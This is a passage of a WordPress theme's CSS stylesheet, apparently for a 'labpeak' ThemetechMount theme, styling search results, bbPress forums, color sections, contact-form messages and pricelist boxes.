	background-color: rgba(0, 0, 0, 0.10);
	display: block;
	padding: 14px 12px;
	border-radius: 0;
	outline: none;
}
.tm-sresults-settings-wrapper a:hover,
.tm-sresults-settings-wrapper a.tm-sresult-btn-active{
	color: #fff;
}
.tm-search-eventlist .item .item-thumbnail:before{
	display: none;
}
.tm-search-list.tm-search-postlist{
	padding-left:0px;
}
.tm-sresults-first-row,
.tm-sresults-cta-wrapper{
	padding-bottom: 60px;
}
.tm-sresults-title-w h2{
	margin-bottom: 30px;
	font-size: 26px;
	line-height: 30px;
}
.tm-sresults-title-w h2 strong {
	font-weight: 700;
}
.search-results .tm-list.tm-list-style-icon li{
	position: relative;
	padding-bottom: 10px;
}
.search-results .tm-list.tm-list-style-icon .tm-list-li-content{
	padding-left: 23px;
}
.tm-sresults-title small a{
	font-weight: normal;
	margin-top: 0px;
	display: inline-block;
	padding: 2px 13px;
	display: inline-flex;
	position: absolute;
	font-size: 13px;
	line-height: 25px;
	height: 29px;
	border-radius: 3px;
	font-weight:600;
}
.search-results .themetechmount-box-team{
	margin-bottom: 30px;
}
.tm-sresults-title small a i{
	width: 8px;
	margin-left: -6px;
	padding-right: 18px;
	margin-top: -1.6px;
}
.search-results .themetechmount-box-portfolio .themetechmount-post-item{
	margin-bottom: 30px;
}
.search-results .page-header {
	border:none;
	margin: 0px 0 0px;
	padding-bottom: 0px;
}
.tm-results-page .tm-list.tm-list-style-icon,
.tm-results-post .tm-recent-post-list {
	margin-top: 0;	
}
.tm-sresults-first-row .tm-list.tm-list-style-icon,
.tm-sresults-first-row ul.tm-recent-post-list {
	margin-bottom: 0;
}
.tm-results-page>.row,
.tm-results-post>.row {
	padding-bottom: 37px;	
}
/*** 

====================================================================
	BBpress-forums
====================================================================

 ***/

#bbpress-forums .bbp-forum-info .bbp-forum-content, 
#bbpress-forums p.bbp-topic-meta{
	font-size: inherit;
}
.bbpress-main-wrapper{
	margin-top: 25px;
	margin-bottom: 25px;
}
#bbpress-forums #bbp-search-form {
	margin-bottom:0px;
}
#bbp_search_submit {
	height: 35px;
	margin: 0 0px 20px 0;
	line-height: 12px;
}
.bbp-forum-title {
	font-size: 23px;
	font-weight: 600;
}
#bbpress-forums li {
	font-size: 14px;
}	
div.bbp-breadcrumb, div.bbp-topic-tags {
	font-size: 13px;
	margin-top: 5px;
	margin-bottom: 15px;
}
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
	padding: 10px;
}
.wp-editor-container {
	border: 1px solid #dedede;
}
.wp-editor-container textarea.wp-editor-area {
	max-width:100%;
}
#subscription-toggle {
	float: right;
}
#bbpress-forums button, #bbpress-forums input[type="submit"], #sidebar button.button{
	-webkit-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-moz-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-ms-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-o-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
}
#bbpress-forums fieldset.bbp-form label {
	font-size: 13px;
}
#bbpress-forums ul li.bbp-header{
	border: 0;
}
#bbpress-forums a.bbp-topic-permalink{
	font-size:18px;
}
#bbpress-forums a.bbp-topic-permalink, #content #bbpress-forums .status-closed, #content #bbpress-forums .status-closed a{
	color: #202020;
}
#bbpress-forums ul li.bbp-header a{
	color: #fff;
}
#bbpress-forums ul li.bbp-header a:hover{
	text-decoration: underline;
}
#sidebar .bbp-login-form div.bbp-remember-me label{
	width: auto;
}
#sidebar .bbp-submit-wrapper button.button:hover{
	background: #fff;
	color: #2d2d2d;
}
#sidebar .bbp-login-form .bbp-submit-wrapper{
	float: left;
	width: 55%;
	text-align: left;
}
#sidebar .bbp-login-links{
	float: right;
	width: 45%;
	padding-top: 12px;
}
#bbpress-forums,
div.bbp-template-notice p { 
   font-size: 13px;
}
#sidebar .bbp_widget_login #user_login, 
#sidebar .bbp_widget_login #user_pass{
	width:90%;
}
.bbpress-main-wrapper #main{
	float:right;
}
.bbpress-main-wrapper #sidebar{
	float:left;
}
#bbpress-forums #bbp-search-form #bbp_search {
	display: inline-block;
	width: 201px;
	padding: 8px 8px;   
	float: left;
	height: 38px;
}
#bbp_search_submit {
	height: 38px;
	margin: 0 0px 20px 5px;
	line-height: 35px;
	display: inline-block;
	padding: 0 30px;
}
#bbpress-forums p.bbp-topic-meta img.avatar, 
#bbpress-forums ul.bbp-reply-revision-log img.avatar, 
#bbpress-forums ul.bbp-topic-revision-log img.avatar, 
#bbpress-forums div.bbp-template-notice img.avatar, 
#bbpress-forums .widget_display_topics img.avatar, 
#bbpress-forums .widget_display_replies img.avatar {
	float: none;
	margin-bottom: 0px;
	border: 1px solid #ddd;
	width: 19px;
}
#bbpress-forums li.bbp-header {
	background: #f7f7f7;
}
#bbpress-forums ul.bbp-lead-topic, 
#bbpress-forums ul.bbp-topics, 
#bbpress-forums ul.bbp-forums, 
#bbpress-forums ul.bbp-replies, 
#bbpress-forums ul.bbp-search-results {
	border: 1px solid #eaeaea;
}
#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
	border-top: 1px solid #e4e7e8;
	padding: 20px 15px;
}
#bbpress-forums ul li.bbp-header, #bbpress-forums button, .bbp-submit-wrapper .button, .widget .bbp-logged-in .button{
	color:#fff;
}
#bbpress-forums button, .bbp-submit-wrapper .button, .widget .bbp-logged-in .button{
	border: 1px solid transparent;
	display:inline-block;
}
#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
	padding: 15px;	
}
div.bbp-template-notice.info{
	border: 1px solid #eaeaea ;
	background-color: #f7f7f7;
	border-radius:0px;
}
.widget_display_stats dl:before, 
.widget_display_stats dl:after {
	display: table;
	line-height: 0;
	content: "";
}
.widget_display_stats dl:after {
	clear: both;
}
.widget_display_stats dl{
	margin:0px;
}
.widget_display_stats dl dt {
	float: left;
	width: 50%;
	overflow: hidden;
	clear: left;
	text-align: left;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-weight: normal !important;
	margin-bottom: 6px;
}
.widget_display_stats dl dd {
	margin-left: 60%;
	margin-bottom: 6px;
	text-align: right;
}

/*** Search widget ***/ 
.search-form .search-submit {
	display: block;
}
.widget #bbp-search-form{
	position:relative;
}
.widget .search-form label{
	display:block;
}
.widget #bbp-search-form input[type="text"]{
	width:100%;
	border:1px solid #eaeaea;
	height:43px;
	border-radius: 0px;
	padding-right:30px;
	background:#f5f6f8;
	box-shadow:none;	
}
.widget #bbp-search-form  #bbp_search_submit{
	position:absolute;
	top:0px;
	right:0px;
	background:none;
	box-shadow:none;
	border-bottom:none;
	text-indent:-999px;	
}
.widget #bbp-search-form:after{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	font-size: 14px;	
}
.widget #bbp-search-form:after{
	content: "\f002";	
	position: absolute;
	top: 15px;
	right: 12px;
}
.widget .bbp-forum-title{
	font-size:14px;
}
.bbp-login-form fieldset {
	border: 1px solid #e9e9e9;
	margin: 0 2px;
	padding: 6px 15px;
	background-color: #f5f6f8;
	padding-bottom: 22px;
}
.bbp-submit-wrapper .button,
.widget .bbp-logged-in .button{
	margin:0px;
	margin-bottom:10px;
	padding: 10px 20px;
}
.bbp-login-form .bbp-login-links {
	margin-top: 8px;
}
.bbp-login-form .bbp-username input, 
.bbp-login-form .bbp-email input, 
.bbp-login-form .bbp-password input {
	padding: 10px 10px;
}
.bbp-login-form label {
	font-weight: normal;
}
.bbp-breadcrumb-sep {
	padding: 0 5px;
}



/* ==========================================================================
White Color Section
========================================================================== */

/*
* ====== Text White Color ======
*/

/*** Tweeter Section ***/
.tm-bgcolor-skincolor .tm-sc-twitterbox-followus-text small,
.tm-bgcolor-darkgrey .tm-sc-twitterbox-followus-text small,

.tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a,
.tm-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li a,

.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,

/*** Headign white color ***/
.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-bgcolor-darkgrey .tm-custom-heading,
.tm-bgcolor-skincolor .tm-custom-heading,

.tm-col-bgcolor-darkgrey .tm-custom-heading,
.tm-col-bgcolor-skincolor .tm-custom-heading,

.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_label,

/*** Testimonials Section ***/
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover,
.tm-bgcolor-skincolor .themetechmount-boxes-col-one.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name,
.tm-bgcolor-skincolor .themetechmount-boxes-col-one.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a,

/*** Tab content section ***/
.tm-bgcolor-darkgrey .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-bgcolor-darkgrey .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover,

.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-3d,

/*** Vcbutton section ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover, 
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor,

article.themetechmount-blogbox-format-link .tm-format-link-title a,
article.post.format-link .tm-format-link-title a,
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,

.tm-format-link-url a:hover,
.tm-post-format-quote a:hover,
.tm-post-format-quote a:hover:after,

/*** Service box Main Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h2,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h2,

.tm-bgcolor-skincolor .vc_row .tm-sbox h2,
.tm-bgcolor-darkgrey .vc_row .tm-sbox h2,

.site-main .tm-dcap-color-skincolor,
.tm-bgcolor-darkgrey .tm-team-social-links a,

.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline {
	color: #fff;
}


/*
* ====== Text White(Little Light) Color ======
*/

/*** Blogbox section ***/
.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover,
.themetechmount-box-view-content-overlay .themetechmount-box-content h4 a:hover,

/*** Service box Sub Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h4,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h4,

div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h4,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h4,

.tm-bgcolor-skincolor .vc_row .tm-sbox h4,
.tm-bgcolor-darkgrey .vc_row .tm-sbox h4,

/*** team member ***/
.tm-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-col-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer
 {
	color: rgba(255, 255, 255, 0.85);
}


/*
* ====== Text White(Light) Color ======
*/

/*** Heading Description text  ***/

.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.tm-bgcolor-darkgrey .wpb_text_column,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .wpb_text_column,
/*** Service box Description ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox .tm-cta3-description,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox .tm-cta3-description,
.tm-bgcolor-darkgrey .vc_row .tm-sbox .tm-cta3-description,
.tm-post-format-quote a,
.tm-post-format-quote a:after{
	color: rgba(255, 255, 255, 0.85);
}
.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.tm-textcolor-white .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p {
	color: rgba(255, 255, 255, 0.95);
}

.tm-bgcolor-skincolor .wpb_text_column,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox .tm-cta3-description,
.tm-row.tm-bgcolor-skincolor .tm-sbox.tm-sbox-bgcolor-transparent a,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox .tm-cta3-description,
.tm-bgcolor-skincolor .vc_row .tm-sbox .tm-cta3-description,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .wpb_text_column,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p {
	color: rgba(255, 255, 255, 0.85);	
}

/*** Portfolio section ***/
.tm-bgcolor-darkgrey .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,
.tm-bgcolor-skincolor .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,
/*** Blogbox section ***/
.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-col-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.site-footer.tm-bgcolor-darkgrey ul.tm-recent-post-list li .post-date,
.tm-format-link-url a,
.tm-bgcolor-skincolor .themetechmount-meta-details, 
.tm-bgcolor-skincolor .themetechmount-meta-details a, 
.tm-bgcolor-skincolor .themetechmount-meta-details i,
.tm-bgcolor-darkgrey .themetechmount-meta-details, 
.tm-bgcolor-darkgrey .themetechmount-meta-details a, 
.tm-bgcolor-darkgrey .themetechmount-meta-details i {    
	color: rgba(255, 255, 255, 0.95);
}



.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after,
.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after {
	background-color: rgba(255, 255, 255, 0.45);
}

/*
* ====== Background White Color ======
*/

/*** Testimonials Section ***/
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{
	background-color: #fff;
}


/* ==========================================================================
Dark Color Section
========================================================================== */


/*** Text Dark Color ***/
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h2,
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,
.themetechmount-box-portfolio .themetechmount-box-bottom-content h4 a,

.tm-publised-in-wrapper span.post-title,

/*** Team Member ***/
.tm-team-member-single-category,
.tm-team-member-single-category a,
.tm-team-social-links a:not(:hover),
.tm-bgcolor-darkgrey .themetechmount-team-box-view-overlay .themetechmount-box-title a,

/*** Blog comment ***/
.tm-comment-owner,
.tm-comment-owner a,
.comment-reply-link:hover,

/*** Testimonials Section ***/
.testimonial_item .themetechmount-author-name a:hover,


/*** Portfolio section ***/
.tm-social-share-wrapper,

/*** Tab content section ***/
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,

/*** Teammember section ***/
.themetechmount-box-team.themetechmount-box-view-top-image .themetechmount-box-content h4 a,
.themetechmount-team-box-view-overlay .themetechmount-box-social-links ul a,
.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4,
.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4 a,

/*** Blogbox section ***/
.themetechmount-post-readmore a,
.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore a:hover,
.logged-in-as a:hover,
.vc_column-inner.tm-col-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.vc_column-inner.tm-col-bgcolor-white .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-team-details-list .tm-team-list-title,

/*** Service box Main Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h2,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h2,

div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h2,

/*** Evetns Calendar ***/
.tribe-events-list-separator-month,
.widget.labpeak_category_list_widget .widget-title,
.widget.labpeak_category_list_widget li a{
	color: #18336c;
}


/*** Text Dark (Little Light) Color ***/
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h4,
.tweet-details a,

/*** Service box Sub Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h4,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h4,

div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h4,
div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h4,

.tm-bgcolor-white .vc_row .tm-sbox h4,
.tm-bgcolor-grey .vc_row .tm-sbox h4{
	color: #18336c;
}


/*** White text color Section ***/
.tm-custom-heading.tm-textcolor-white,
.tm-textcolor-white h1,
.tm-textcolor-white h2,
.tm-textcolor-white h3,
.tm-textcolor-white h4,
.tm-textcolor-white h5,
.tm-textcolor-white h6,
.tm-textcolor-white .tm-fid-icon-wrapper i,
.rev_slider .tm-textcolor-white,
.tm-textcolor-white .tm-vc_cta3-content-header h2{
	color: #fff !important;
}
.tm-bgimage-yes.tm-textcolor-white .themetechmount-fbar-box .tm-vc_cta3-content-header h4,
.tm-textcolor-white .tm-vc_cta3-content-header h4{
	color: rgba(255, 255, 255, 0.95) !important;
}
.tm-textcolor-white .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(255, 255, 255, 0.50) !important;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-cta3-content-wrapper,
.tm-textcolor-white{
	color: rgba(255, 255, 255, 0.85);
}
.footer .tm-textcolor-white .tm-vc_cta3-content-header h4,
.footer .tm-textcolor-white .tm-vc_cta3-content-header h2,
.footer .tm-textcolor-white .tm-vc_cta3-content-header h2,
.footer .tm-textcolor-white {
	color: #fff !important;
}
.footer .tm-textcolor-white .tm-footer2-left,
.footer .tm-textcolor-white .tm-footer2-right,
.footer .tm-textcolor-white .widget ul.labpeak_contact_widget_wrapper li,
.footer .tm-textcolor-white ul.tm-recent-post-list > li .post-date,
.footer .tm-textcolor-white p{
	color: rgba(255, 255, 255, 0.85) !important;
}

.tm-bgcolor-skincolor.tm-textcolor-white a:hover,
.tm-bgcolor-skincolor .tm-textcolor-white a:hover,
.tm-col-bgcolor-skincolor.tm-textcolor-white a:hover,
.tm-textcolor-white a{
	color: rgba(255, 255, 255, 1);
}
.themetechmount-topbar-wrapper.tm-textcolor-white a,
.themetechmount-topbar-wrapper.tm-textcolor-white {
	color: rgba(255, 255, 255, 0.95);
}
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white a,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white {
	color: rgba(255, 255, 255, 0.75);
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor.tm-textcolor-white a:hover,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white a:hover{
	color: rgba(255, 255, 255, 1);
}

.footer .tm-textcolor-white .widget .search-form .search-field {
	border-color: rgba(255, 255, 255, 0.07);  
	background-color: rgba(255, 255, 255, 0.03);
}
.tm-textcolor-white .widget .search-form .search-submit {
	background-image: url(../images/findicon-white.png);
}
.footer .widget.themetechmount_widget_recent_entries ul li {
	padding: 17px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.tm-textcolor-white .widget.themetechmount_widget_recent_entries ul li {
	border-color: rgba(255,255,255,.06);
}
.main-holder .widget.themetechmount_widget_recent_entries ul li:last-child {
	padding-bottom: 0px;
}


/*** Dark text color Section ***/

.inside h3 {
	color: #8b8b8b;
}
.tm-textcolor-dark h1,
.tm-textcolor-dark h2,
.tm-textcolor-dark h3,
.tm-textcolor-dark h4,
.tm-textcolor-dark h5,
.tm-textcolor-dark h6,
h2.tm-custom-heading.tm-textcolor-dark,
h4.tm-custom-heading.tm-textcolor-dark,
h3.tm-custom-heading.tm-textcolor-dark,
.tm-textcolor-dark .tm-vc_cta3-content-header h2{
	color: #18336c !important;
}
.tm-textcolor-darkgrey .tm-vc_cta3-content-header h4{
	color: rgba(0, 0, 0, 0.65) !important;
}
.tm-textcolor-darkgrey .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(0, 0, 0, 0.50) !important;
}
.tm-textcolor-darkgrey{
	color: rgba(0, 0, 0, 0.50);
}
.tm-textcolor-darkgrey a{
	color: rgba(0, 0, 0, 0.80);
}
.tm-textcolor-dark ul.tm-recent-post-list > li {
	border-top-color: rgba(0, 0, 0, 0.07);
}

/*** Grey text color Section ***/
.tm-textcolor-grey h1,
.tm-textcolor-grey h2,
.tm-textcolor-grey h3,
.tm-textcolor-grey h4,
.tm-textcolor-grey h5,
.tm-textcolor-grey h6,
.tm-textcolor-grey .tm-vc_cta3-content-header h2{
	color: #c0c0c0 !important;
}
.tm-textcolor-grey .tm-vc_cta3-content-header h4{
	color: rgba(192, 192, 192, 0.90) !important;
}
.tm-textcolor-grey .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(192, 192, 192, 0.60) !important;
}
.tm-textcolor-grey{
	color: rgba(192, 192, 192, 0.60);
}
.tm-textcolor-grey a,
.tm-icolor-grey i{
	color: rgba(192, 192, 192, 0.80);
}

/*** Border White light ***/
.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ),
.tm-bgcolor-darkgrey .tm-fid-view-righticon .tm-fld-contents, 
.tm-bgcolor-darkgrey .tm-fid-view-lefticon .tm-fld-contents {
	border-color:rgba(242, 242, 242, 0.06);
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ),
.tm-bgcolor-skincolor .tm-fid-view-righticon .tm-fld-contents, 
.tm-bgcolor-skincolor .tm-fid-view-lefticon .tm-fld-contents {
	border-color:rgba(242, 242, 242, 0.4);
}

/*** Heading Grey Sep line  ***/
.vc_column-inner.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after,
.tm-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after{
	border-color: rgba(122, 122, 122, 0.26);
}

/*** Grey border color ***/
.tm-bgcolor-grey .themetechmount-box-meta {
	border-color: #E6E6E6;
}

/*** VC Colum ***/
.tm-span > .vc_column-inner {	
	 z-index: 11;
}
.tm-col-bg .wpb_wrapper{
	position: relative;
}
.tm-left-span .tm-col-wrapper-bg-layer{
	width: auto;
	margin-left: -300px;
	right: 0;
}
.tm-right-span .tm-col-wrapper-bg-layer{
	width: auto;
	margin-right: -300px;
	left: 0;
	right: 0;
}
.tm-right-span .tm-bg-layer-inner,
.tm-left-span .tm-bg-layer-inner{
	position: absolute;
	width: 100%;   
	height: 100%;
	top:0;
}
.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-col-bgcolor-yes .tm-bg-layer-inner{
	position: absolute;
	width: 100%;   
	height: 100%;
}
span.edit-link {
	display: block;
	padding: 7px 5px;
}
.edit-link a {
	background: #f5f9fd;
	padding: 10px 20px;
	display: inline-block;
	color: #18336c;
}
.tm-page-loader-wrapper {
	background-color: white;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 99999;
	background-repeat: no-repeat;
	background-position: center center;
}

/*** Contact form ***/
div.wpcf7-mail-sent-ok {
	border: 2px solid #398f14;
}
div.wpcf7-mail-sent-ng {
	border: 2px solid #ff0000;
}
div.wpcf7-spam-blocked {
	border: 2px solid #ffa500;
}
div.wpcf7-validation-errors {
	border: 2px solid #f7e700;
}
.wpcf7-form div.wpcf7-mail-sent-ok {
	background: green;
	border: none;
	color: white;
	padding: 8px 16px;
}

/***  Pricelist Box ***/
ul.tm-pricelist-block {
	padding: 0px;
	font-size: 14px;
	margin-top:0px;
}
ul.tm-pricelist-block li {
	font-size: 15px;
	line-height: 23px;   
	list-style: none;
	padding: 5px 0px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.footer .widget ul.tm-pricelist-block li {
	padding: 10px 0px 10px 0;
	border-bottom: 1px solid rgba(255,255,255,0.07);
}
.footer .widget ul.tm-pricelist-block li:first-child {
	padding-top: 0px;
}
ul.tm-pricelist-block li span {
	width: 120px;
	display: inline-block;
	float: left;
	color: #1a1d22;
}
ul.tm-pricelist-block li .service-price {
	float: left;
}
.themetechmount-pricelistbox-wrapper .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc {
	 margin-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header {
	padding-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:before,
.themetechmount-pricelistbox-wrapper .tm-seperator-solid.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers h2:after {
	content:unset;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header {
	padding-bottom: 0px;
}
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,
.themetechmount-pricelistbox-wrapper .tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2 {
	margin-bottom: 8px;
}
ul.tm-pricelist-block li strong {
	font-weight: 500;
	color: #182333;
}
.tm-bgcolor-dark ul.tm-pricelist-block li strong,
.tm-col-bgcolor-dark ul.tm-pricelist-block li strong,
.tm-bgcolor-skincolor ul.tm-pricelist-block li strong,
.tm-col-bgcolor-skincolor ul.tm-pricelist-block li strong,
.tm-textcolor-white ul.tm-pricelist-block li strong {
	color: #fff;
}
/*** Pricelist Box (Greay bg and White bg) ***/ 
.tm-bgcolor-skincolor ul.tm-pricelist-block li, 
.tm-col-bgcolor-skincolor ul.tm-pricelist-block li,
.tm-bgcolor-skincolor ul.tm-pricelist-block li, 
.tm-col-bgcolor-darkgrey ul.tm-pricelist-block li{
	color: #fff;
	border-bottom: 1px solid rgba(255,255,255,0.25);   
}

